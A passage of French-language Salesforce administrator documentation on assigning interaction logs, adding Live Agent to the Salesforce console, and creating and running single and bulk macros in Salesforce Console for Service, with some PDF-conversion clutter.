Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## **AUTORISATIONS** UTILISATEUR

Pour configurer des journaux des interactions :

# <span id="page-4020-0"></span>Attribution de journaux d'interaction

Après avoir configuré ou personnalisé des journaux des interactions, vous pouvez les attribuer à différents profils d'utilisateurs.

- **1.** Dans Configuration, saisissez *Présentations de journaux des interactions* dans la case Recherche rapide, puis sélectionnez **Présentations de journaux des interactions**.
- **2.** Cliquez sur **Attribution de présentations de journaux**.
- **3.** Sélectionnez un journal des interactions à attribuer à chaque profil d'utilisateur.
- **4.** Cliquez sur **Enregistrer**.
- Remarque: Vous ne pouvez pas attribuer de journaux des interactions aux profils d'utilisateur du portail car les applications de console Salesforce ne sont pas disponibles pour les utilisateurs du portail.

### CONSULTER ÉGALEMENT :

[Activation des journaux d'interaction](#page-4018-0) [Configuration de journaux d'interaction pour une console Salesforce](#page-4019-0) [Fonctionnalités configurables de Salesforce Console](#page-4009-0)

[Salesforce Console](#page-3995-0)

## Éditions

Salesforce console disponible avec Salesforce Classic et Lanceur d'application avec Lightning Experience. Configuration de Salesforce console disponible avec Salesforce Classic.

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec Service Cloud

Disponible avec : **Performance** Edition et **Developer** Edition avec Sales Cloud

Disponible avec : **Enterprise** Edition et **Unlimited** Edition avec Sales Cloud moyennant un coût supplémentaire

## AUTORISATIONS UTILISATEUR

Pour attribuer des journaux d'interaction :

# Ajout de Live Agent à la console Salesforce

L'ajout de Live Agent à la console Salesforce permet aux agents et aux superviseurs de discuter avec des clients et d'accéder à d'autres outils du service client à partir d'un même emplacement.

Avant d'ajouter Live Agent à une application de console Salesforce, vous devez créer une application de console Salesforce si aucune n'est configurée.

Une fois Live Agent configurée, ajoutez-la à une application de console Salesforce. Lorsque Live Agent est installée dans la console, vos agents peuvent interagir avec des clients via un chat. La console Salesforce permet aux agents et aux superviseurs d'accéder à Live Agent et à d'autres produits Service Cloud à partir d'un même emplacement pour offrir un service efficace et rapide aux clients.

- **1.** Dans Configuration, saisissez *Applications* dans la case Recherche rapide, puis sélectionnez **Applications**.
- **2.** Cliquez sur **Modifier** en regard du nom de l'application de console Salesforce dans laquelle vous souhaitez configurer Live Agent.
- **3.** Sélectionnez Inclure Live Agent dans cette application.
- **4.** Sélectionnez les enregistrements ou les pages que vous souhaitez ouvrir en tant que sous-onglets de sessions de chat dans l'espace de travail de chat.
- **5.** Si votre organisation a activé Knowledge, vous pouvez également sélectionner Inclure les Articles suggérés de Salesforce Knowledge dans Live Agent pour afficher le widget Knowledge One dans l'espace de travail de chat.
- **6.** Cliquez sur **Enregistrer**.

Vous pouvez exécuter plusieurs applications Salesforce en même temps. Cependant, si vous vous connectez à une autre application Salesforce alors que vous êtes déjà connecté(e) à une application de console Salesforce, vous ne pouvez pas accepter de nouvelles demandes de chat.

CONSULTER ÉGALEMENT :

[Salesforce Console](#page-3995-0)

# Utilisation de macros dans la console de service

## Présentation des macros

Les agents de support qui utilisent Fil de requête peuvent désormais exécuter des macros pour effectuer automatiquement des tâches répétitives, par exemple sélectionner un modèle d'e-mail, envoyer un e-mail à un client et mettre à jour du statut d'une requête, le tout en un seul clic. Les macros offrent aux agents de support un gain de temps et plus de cohérence.

Vous pouvez créer des macros pour exécuter plusieurs actions dans le Fil de requête. Par exemple, une macro peut renseigner la ligne d'objet d'un e-mail ou mettre à jour le statut de la requête. Une seule macro peut effectuer plusieurs actions à la fois dans différentes parties de Fil de requête.

Remarque: Les macros sont prises en charge dans les objets standard et personnalisés basés sur le fil.

## Éditions

Disponible avec : Salesforce Classic

Live Agent est disponible avec : Les organisations **Performance** Edition et **Developer** Edition créées après le 14 juin 2012

Live Agent est disponible moyennant un coût supplémentaire avec : **Enterprise** Edition et **Unlimited** Edition

## AUTORISATIONS UTILISATEUR

Pour ajouter Live Agent à la console Salesforce :

**•** Personnaliser l'application

## Éditions

Disponible avec : Salesforce Classic

#### [Premiers pas avec les macros](#page-4022-0)

Avant de créer et d'exécuter des macros, configurez l'environnement Salesforce Console for Service.

#### [Conseils relatifs à la création de macros](#page-4023-0)

Le nom et la conception de votre macro peuvent impacter son utilité pour les agents de support. Tenez compte des conseils ci-dessous lors de la création de macros.

#### [Création de macros](#page-4024-0)

Vous pouvez créer une macro en spécifiant des instructions pour les actions que la macro doit exécuter. Une macro est semblable à un programme pour ordinateur. Vous devez indiquer à la macro chaque étape à exécuter. L'exemple ci-dessous montre comment créer une macro simple.

#### [Exécution d'une macro dans Salesforce Console for Service](#page-4025-0)

Les macros automatisent les séries de touches clavier répétitives que les agents du support utilisent dans Salesforce Console for Service. L'exécution de macros permet d'accélérer l'exécution des tâches répétitives telles que la mise à jour du statut d'une requête.

#### [Raccourcis pour les macros](#page-4026-0)

Vous pouvez utiliser des macros avec plus d'efficacité à l'aide de raccourcis clavier.

#### <span id="page-4022-0"></span>CONSULTER ÉGALEMENT :

[Présentation des présentations basées sur le fil](#page-4108-0)

### Premiers pas avec les macros

Avant de créer et d'exécuter des macros, configurez l'environnement Salesforce Console for Service.

- **1.** Activez le [suivi de fil](#page-3025-0) pour l'objet.
- **2.** Créez une [présentation de page basée sur le fil](#page-4111-0) dans un objet pris en charge. Les macros sont prises en charge dans les objets standard et personnalisés basés sur le fil.
- **3.** Ajoutez à la présentation de page les [actions de l'éditeur](#page-2736-0) que vous souhaitez utiliser dans des macros. Par exemple, ajoutez l'action E-mail à la présentation de page de la requête.
- **4.** Si vous souhaitez utiliser des Actions rapides dans des macros, créer une action rapide et ajoutez-la à la présentation de page.
- **5.** Ajoutez à la présentation de page le navigateur Macros en tant que [composant de la console.](#page-4046-0)
- **6.** Assurez-vous que les utilisateurs disposent des autorisations appropriées pour [créer des macros](#page-4024-0) ou [exécuter des macros.](#page-4025-0)

#### CONSULTER ÉGALEMENT :

[Conseils relatifs à la création de macros](#page-4023-0) [Création de macros](#page-4024-0) [Macros irréversibles](#page-4026-1)

Éditions

Disponible avec : Salesforce Classic

## <span id="page-4023-0"></span>Conseils relatifs à la création de macros

Le nom et la conception de votre macro peuvent impacter son utilité pour les agents de support. Tenez compte des conseils ci-dessous lors de la création de macros.





Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

- **1.** Le Nom de la macro aide les agents de support à décider quelle macro utiliser. Le nom est utilisé lorsque les gens recherchent des macros. Par conséquent, il est préférable d'utiliser un nom court (aisément identifiable dans les listes de macros) qui identifie brièvement son usage.
- **2.** Bien que la Description soit facultative, elle aide les agents de support à comprendre l'action que la macro exécute.
- **3.** Les instructions des macros sont semblables à un programme d'ordinateur. Vous devez indiquer à la macro chaque étape, ou instruction, à exécuter. Chaque instruction équivaut à un clic de l'agent de support lorsqu'il exécute la tâche manuellement. La première instruction d'une macro sélectionne l'objet sur laquelle elle agit, par exemple l'onglet Requête active.
- **4.** La deuxième instruction de la macro spécifie le contexte, ou le composant de Salesforce Console for Service, dans lequel la macro fonctionne. Par exemple, le contexte Action E-mail permet à la macro de définir des champs et d'exécuter des actions dans l'éditeur E-mail.

Remarque: Si aucun composant Salesforce Console for Service n'est activé et configuré, vous ne pouvez pas créer de macro pour ce composant.

- **5.** La troisième instruction de la macro spécifie l'action que la macro exécute. Par exemple, la macro de la capture d'écran précédente change la valeur du champ d'adresse Cc en action E-mail dans l'onglet de la requête active.
- **6.** Vous pouvez ajouter un ensemble d'instructions supplémentaire dans un contexte identique ou différent. Une macro simple exécute une seule tâche. Vous pouvez créer des macros plus complexes en ajoutant des instructions.

## <span id="page-4024-0"></span>Création de macros

Vous pouvez créer une macro en spécifiant des instructions pour les actions que la macro doit exécuter. Une macro est semblable à un programme pour ordinateur. Vous devez indiquer à la macro chaque étape à exécuter. L'exemple ci-dessous montre comment créer une macro simple.



Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

Pour créer cet exemple de macro, l'Éditeur e-mail doit être activé dans votre organisation.

- **1.** Créez une macro.
	- **a.** Dans Salesforce pour Service Console, cliquez sur le widget **Macros**.
	- **b.** Cliquez sur **+ Créer des macros**.
	- **c.** Dans Nom de la macro, saisissez un nom qui reflète l'action exécutée par la macro. Par exemple, *Remplacer l'objet de l'e-mail par « Procédure de réinitialisation de votre mot de passe »*.
	- **d.** Dans Description, précisez l'objet de la macro. Le champ facultatif Description permet d'expliquer aux agents de support l'action exécutée par la macro et de la différencier des autres macros similaires.
- **2.** Ajoutez des instructions pour la macro.
	- **a.** Sélectionnez un contexte pour la macro. Le contexte précise la partie de fil de requête avec laquelle la macro doit interagir. Par exemple, la sélection de **Sélectionner Onglet actif** indique à la macro qu'elle exécute une action dans l'onglet actif de la requête dans Fil de requête.
	- **b.** Cliquez sur **Terminé**. Après chaque instruction, cliquez sur **Terminé** pour passer à la ligne suivante.
	- **c.** Sélectionnez l'objet avec lequel la macro doit interagir. Par exemple, la sélection de **Sélectionner Action e-mail** indique à la macro d'interagir avec l'Éditeur e-mail dans Fil de requête.
	- **d.** Sélectionnez l'action que la macro doit exécuter.

Par exemple, supposons que vous souhaitez remplacer la ligne d'objet d'un e-mail dans la requête. Par conséquent, vous sélectionnez **Remplacer Objet**. Cette instruction indique à la macro de modifier le champ d'objet de l'e-mail. Elle affiche également un champ de texte dans lequel vous pouvez spécifier l'objet de substitution.

**e.** Saisissez la ligne d'objet dans le champ de texte. Cette instruction efface l'objet initial et le remplace par la valeur que vous avez spécifiée dans la macro.

Par exemple, vous saisissez *Procédure de réinitialisation de votre mot de passe* dans le champ de texte. Supposons que l'e-mail initial du client contenait l'objet « Problème de mot de passe ». L'agent exécute la macro, qui remplace automatiquement l'objet initial par le nouvel objet.

- **f.** Pour terminer, sélectionnez **Soumettre l'action** pour indiquer à la macro d'exécuter ces instructions.
- **3.** Enregistrez la macro.

Vous avez créé une macro qui remplace la ligne d'objet initiale d'un e-mail dans Fil de requête par une nouvelle ligne d'objet.

Après avoir créé une macro, nous vous recommandons de l'exécuter pour vérifier son fonctionnement. Pour tester cette macro, accéder à Salesforce Console for Service, puis ouvrez un enregistrement de requête. Ouvrez le widget Macros. Sélectionnez et exécutez cette macro.

## <span id="page-4025-0"></span>Exécution d'une macro dans Salesforce Console for Service

Les macros automatisent les séries de touches clavier répétitives que les agents du support utilisent dans Salesforce Console for Service. L'exécution de macros permet d'accélérer l'exécution des tâches répétitives telles que la mise à jour du statut d'une requête.



### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

Remarque: L'autorisation Gérer les macros que les utilisateurs ne peuvent pas annuler est requise uniquement pour exécuter des macros qui contiennent une instruction Soumettre l'action. Toutes les macros en masse contiennent une instruction Soumettre l'action. L'icône de l'éclair ( i ) indique que la macro exécute une action, par exemple l'envoi d'un e-mail, qui ne peut pas être annulée.

- **1.** Ouvrir le widget Macros.
- **2.** Recherchez une macro, puis sélectionnez-la dans la liste des macros.

Pour rechercher une macro, saisissez quelques lettres de son nom dans la case Rechercher des macros. Salesforce renvoie dans les résultats les macros qui contiennent les mots-clés ou les lettres de la recherche. Si la case Rechercher des macros est vide, la liste affiche les 25 dernières macros utilisées. Si vous avez exécuté une macro ou visualisé sa page de détail, elle est considérée comme récemment utilisée.

**3.** Vous pouvez également examiner la description et les instructions d'une macro pour vérifier qu'elle exécute l'action voulue. Les instructions indiquent les étapes exécutées par la macro. L'examen des instructions est utile la première fois que vous exécutez une macro.

4. Cliquez sur **Exécuter** (  $\rightarrow$  ) pour lancer la macro.

Un message indique si l'exécution de la macro a réussi ou non. Un point vert est affiché en regard de chaque instruction exécutée avec succès. Un point rouge ou un message d'erreur est affiché en regard de chaque instruction dont l'exécution a échoué. Vous pouvez ainsi dépanner le problème.

### [Macros irréversibles](#page-4026-1)

Certaines macros exécutent des actions irréversibles, par exemple l'envoi d'e-mails sortants à des clients ou la mise à jour du statut d'une requête. Une macro qui contient une instruction Soumettre l'action est irréversible. Vous devez disposer de l'autorisation utilisateur « Gérer les macros que les utilisateurs ne peuvent pas annuler » pour créer, modifier et activer des macros qui contiennent des instructions d'exécution d'actions irréversibles.

### <span id="page-4026-1"></span>Macros irréversibles

Certaines macros exécutent des actions irréversibles, par exemple l'envoi d'e-mails sortants à des clients ou la mise à jour du statut d'une requête. Une macro qui contient une instruction Soumettre l'action est irréversible. Vous devez disposer de l'autorisation utilisateur « Gérer les macros que les utilisateurs ne peuvent pas annuler » pour créer, modifier et activer des macros qui contiennent des instructions d'exécution d'actions irréversibles.

L'icône d'éclair ( ♦) indique que la macro est irréversible.

Si vous ne disposez pas de l'autorisation Gérer les macros que les utilisateurs ne peuvent pas annuler, vous pouvez toutefois :

- **•** Créer et modifier des macros qui ne contiennent pas d'instruction d'exécution d'actions irréversibles
- **•** Cloner, supprimer et partager des macros qui contiennent des instructions d'exécution d'actions irréversibles

Exemple: Les macros qui exécutent les types d'action suivants sont considérées comme irréversibles :

- **•** Envoyer un e-mail
- <span id="page-4026-0"></span>**•** Mettre à jour le statut d'une requête

## Raccourcis pour les macros

Vous pouvez utiliser des macros avec plus d'efficacité à l'aide de raccourcis clavier.



# Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

Éditions

Disponible avec : Salesforce Classic

## Macros en masse

Une macro en masse est une macro que vous pouvez exécuter sur plusieurs enregistrements à la fois Les macros en masse permettent aux agents de support de traiter rapidement les pics de requêtes client concernant un même type de problème. Pour pouvoir être exécutées en masse, les macros doivent remplir certains critères.

Les macros en masse sont prises en charge pour :

- **•** L'Éditeur e-mail dans Fil de requête dans Salesforce Console for Service
- **•** Toutes les actions rapides, à l'exception des Actions rapides sociales

Les macros en masse ne sont pas prises en charge pour :

- **•** Les actions Salesforce Knowledge
- **•** Les actions de communauté
- **•** Les actions de publication sociale
- **•** Les instructions « Ajouter » et « Insérer » (telles que l'instruction Ajouter à l'objet ou l'instruction Insérer dans le corps HTML de l'Éditeur e-mail)

Si la macro en masse interagit avec l'Éditeur e-mail, elle ne peut contenir qu'une seul l'action Éditeur e-mail.

Une macro en masse doit contenir au moins une action Soumettre l'action.

Exemple: Par exemple, votre société rencontre une panne de service et de nombreux clients ont contacté le service de support. Vous souhaitez que les agents de support envoient un e-mail aux clients qui ont ouvert une requête sur la panne afin de les informer de la résolution de la panne. Vous pouvez créer une macro en masse qui utilise un modèle d'e-mail afin de créer et d'envoyer un e-mail à ces clients.

#### [Création d'une macro en masse](#page-4027-0)

Cet exemple montre comment créer une macro en masse qui envoie un e-mail au contact des requêtes clients sélectionnées.

#### [Conseils relatifs à la création de macros en masse](#page-4028-0)

Pour réussir l'utilisation d'une macro en masse, la clé consiste à sélectionner les enregistrements appropriés sur lesquels exécuter la macro. Les agents de support peuvent filtrer les vues de liste afin d'identifier les enregistrements à sélectionner.

#### <span id="page-4027-0"></span>[Exécution d'une macro en masse sur plusieurs enregistrements](#page-4029-0)

Vous pouvez exécuter une macro en masse sur un seul enregistrement à la fois ou sur plusieurs enregistrements à la fois. Utilisez des macros en masse pour accéder rapidement à des requêtes ou des enregistrements clients similaires.

### Création d'une macro en masse

:

Cet exemple montre comment créer une macro en masse qui envoie un e-mail au contact des requêtes clients sélectionnées.

**Autorisations utilisateur requises**



Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud



Pour créer et exécuter des macros irréversibles Gérer les macros que les utilisateurs ne peuvent pas annuler  $\cdot$ 

### Éditions

Disponible avec : Salesforce Classic

#### **Autorisations utilisateur requises**



Par exemple, votre société rencontre une panne de service et de nombreux clients ont contacté le service de support. Vous souhaitez que les agents de support envoient un e-mail aux clients qui ont ouvert une requête sur la panne afin de les informer de la résolution de la panne. Vous pouvez créer une macro en masse qui utilise un modèle d'e-mail afin de créer et d'envoyer un e-mail à ces clients.

Ces étapes montrent comment créer une macro en masse qui envoie un e-mail au contact des requêtes sélectionnées. Pour recréer cet exemple dans votre organisation, activez l'Éditeur e-mail.

- **1.** Créez une macro.
- **2.** Ajoutez des instructions pour la macro.
	- **a.** Sélectionnez un contexte pour la macro. Le contexte spécifique l'objet avec lequel la macro doit interagir. Par exemple, la sélection de **Sélectionner Onglet actif** indique à la macro qu'elle exécute une action dans l'onglet actif de la requête dans Fil de requête.
	- **b.** Cliquez sur **Terminé**. Après chaque instruction, cliquez sur **Terminé** pour passer à la ligne suivante.
	- **c.** Sélectionnez l'éditeur avec lequel la macro doit interagir. Par exemple, la sélection de **Sélectionner Action e-mail** indique à la macro d'interagir avec l'Éditeur e-mail dans Fil de requête.
	- **d.** Sélectionnez l'action que la macro doit exécuter. Vous pouvez sélectionner **Appliquer le modèle d'e-mail** et spécifier le modèle à utiliser.
	- **e.** Pour terminer, sélectionnez **Soumettre l'action** pour indiquer à la macro d'exécuter ces instructions.
- **3.** Enregistrez la macro.

Vous avez créé une macro qui crée et envoie un e-mail au contact des requêtes sélectionnées. Cette macro peut être exécutée en tant que macro en masse, car elle remplit tous les critères de ce type de macro. Elle interagit avec l'Éditeur e-mail, elle utilise une instruction prise en charge et elle inclut une instruction Soumettre l'action. Vous pouvez exécuter cette macro en masse sur plusieurs enregistrements à la fois. Vous pouvez également l'exécuter sur un seul enregistrement à la fois.

<span id="page-4028-0"></span>Lorsque vous consultez la liste des macros, une icône qui représente un éclair vert sur deux traits de soulignement ( $\leq$ ) est affichée en regard des macros en masse. Assurez-vous que cette icône est affichée en regard de votre macro.

### Conseils relatifs à la création de macros en masse

Pour réussir l'utilisation d'une macro en masse, la clé consiste à sélectionner les enregistrements appropriés sur lesquels exécuter la macro. Les agents de support peuvent filtrer les vues de liste afin d'identifier les enregistrements à sélectionner.

Lorsque vous créez une macro en masse, il est recommandé d'ajouter une instruction qui modifie une valeur de champ dans l'enregistrement. Les agents peuvent filtrer les enregistrements dans la vue de liste en fonction de la valeur de champ. La mise à jour d'une valeur de champ permet aux agents de différencier les enregistrements sur lesquels macro a été exécutée des requêtes dans lesquelles la macro n'a pas été exécutée.

Exemple: Par exemple, supposons que de nombreux clients ouvrent des requêtes concernant le même problème sur une courte période. L'agent de support peut exécuter une macro en masse qui envoie un e-mail à tous ces clients pour leur indiquer que la société est informée du problème et travaille à sa résolution. Mais que se passe-t-il deux jours plus tard, lorsque l'agent souhaite exécuter une deuxième fois la macro en masse sur les nouvelles requêtes concernant le même problème ?

Éditions

Disponible avec : Salesforce Classic

Puisque les agents utilisent le filtrage afin de déterminer les requêtes sur lesquelles appliquer la macro en masse, il est pratique de lui ajouter des instructions qui modifient une valeur de champ. Ainsi, la valeur de champ est automatiquement mise à jour lors de l'exécution de la macro. Plus tard, lorsque l'agent reçoit de nouvelles requêtes, il peut filtrer les requêtes sur ce champ.

## <span id="page-4029-0"></span>Exécution d'une macro en masse sur plusieurs enregistrements

Vous pouvez exécuter une macro en masse sur un seul enregistrement à la fois ou sur plusieurs enregistrements à la fois. Utilisez des macros en masse pour accéder rapidement à des requêtes ou des enregistrements clients similaires.



Disponible avec : Salesforce Classic





Remarque: L'autorisation Gérer les macros que les utilisateurs ne peuvent pas annuler est requise uniquement pour exécuter des macros qui contiennent une instruction Soumettre l'action. Toutes les macros en masse contiennent une instruction Soumettre l'action. L'icône de l'éclair ( ) indique que la macro exécute une action, par exemple l'envoi d'un e-mail, qui ne peut pas être annulée.

Vous pouvez exécuter des macros en masse sur des enregistrements d'objets Comptes, Requêtes, Contacts et Pistes. Cependant, vous pouvez exécuter une macro en masse uniquement sur les enregistrements d'une même vue de liste d'objets à la fois. Par exemple, vous pouvez exécuter une macro en masse sur plusieurs requêtes dans la vue de liste Requêtes, mais pas sur les requêtes et sur les comptes en même temps.

Une icône avec un éclair vert et deux traits de soulignement ( $\pm$ ) désigne une macro en masse.

Les macros sont traitées par incréments de 10 macros à la fois. Vous pouvez exécuter une macro en masse sur plus de 10 requêtes, mais le système traite les macros par groupes de 10.

**1.** Dans la vue de liste Requête, sélectionnez les requêtes sur lesquelles vous souhaitez exécuter la macro.

Vous pouvez filtrer les requêtes afin d'identifier celles sur lesquelles vous souhaitez exécuter la macro.

- **2.** Ouvrez le widget Macros.
- **3.** Dans le widget Macro, sélectionnez une macro signalée par une icône d'éclair vert ( $\leq$ ), puis cliquez sur Exécuter.
- **4.** Dans la fenêtre de confirmation, cliquez sur **OK** pour continuer.

La macro est exécutée sur les requêtes sélectionnées. Dans la vue de liste, les requêtes sur lesquelles la macro a été exécutée avec succès sont mises en évidence en vert et signalées par une coche verte. Les requêtes pour lesquelles la macro a échoué sont mises en évidence en rouge et signalées par une icône X rouge. Pour afficher les détails de l'échec de la macro sur une requête, survolez l'icône X rouge.

## Exemples de macros

Ces exemples montrent comment créer différents types de macro adaptés à vos besoins.

### [Ajout et remplacement de valeurs de champ dans une requête à l'aide de macros](#page-4030-0)

Supposons que vos agents de support ajoutent souvent les mêmes valeurs de champ à un enregistrement ou remplacent souvent une valeur de champ. Vous pouvez créer une macro qui renseigne automatiquement un champ ou remplace les valeurs d'un champ. Une macro automatise les actions répétitives et routinières. Elle permet aux agents de gagner du temps et les libère pour assister leurs clients.

#### [Insertion d'un texte rapide dans une publication sociale](#page-4031-0)

Supposons que les agents de support répondent souvent aux questions de clients via les réseaux sociaux, tels que Twitter ou Facebook. Vous pouvez utiliser une macro pour insérer

automatiquement une réponse dans la publication à l'aide de Texte rapide ou d'un texte. Ce type de macro permet aux agents de répondre rapidement aux clients sans interrompre leur flux de travail.

#### [Joindre automatiquement un article Salesforce Knowledge à un e-mail dans Fil de requête à l'aide de macros](#page-4032-0)

Il est probable que vos agents de support envoient souvent le même article Salesforce Knowledge aux clients. Cet exemple montre comment créer une macro qui sélectionne automatiquement un article spécifique pour l'insérer dans un e-mail dans Fil de requête. Cette macro permet aux agents de répondre aux questions fréquentes des clients en cliquant simplement sur un bouton, au lieu de rechercher l'article et de le copier dans l'e-mail.

## <span id="page-4030-0"></span>Ajout et remplacement de valeurs de champ dans une requête à l'aide de macros

Supposons que vos agents de support ajoutent souvent les mêmes valeurs de champ à un enregistrement ou remplacent souvent une valeur de champ. Vous pouvez créer une macro qui renseigne automatiquement un champ ou remplace les valeurs d'un champ. Une macro automatise les actions répétitives et routinières. Elle permet aux agents de gagner du temps et les libère pour assister leurs clients.

L'éditeur e-mail doit être activé dans votre organisation.

Les étapes ci-dessous montrent des exemples d'utilisation d'instructions Ajouter, Remplacer et Insérer dans une macro.

- **1.** Créez une macro.
- **2.** Ajoutez des instructions pour indiquer à la macro la valeur du champ d'e-mail à remplacer. L'exemple ci-dessous montre comment remplacer le champ Objet d'un e-mail.
	- **a.** Dans la section Instructions de la macro, cliquez sur **+Ajouter une instruction**.
	- **b.** La première instruction indique à la macro l'objet sur lequel agir. Sélectionnez ici **Sélectionner Onglet actif de la requête**.
	- **c.** L'instruction suivante indique à la macro l'action avec laquelle interagir dans l'éditeur Fil de requête. Sélectionnez ici **Sélectionner Action e-mail**.
	- **d.** Indiquez maintenant à la macro ce qu'elle doit faire dans l'action e-mail. Sélectionnez **Remplacer Objet**. Saisissez la ligne d'objet dans le champ de texte.

La sélection de l'instruction Remplacer efface la valeur existante du champ et la remplace par la valeur spécifiée dans la macro.

### Éditions

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud

#### **Éditions**

Disponible avec : Salesforce Classic

Disponible avec : **Enterprise** Edition, **Performance** Edition, **Unlimited** Edition et **Developer** Edition avec licence Service Cloud
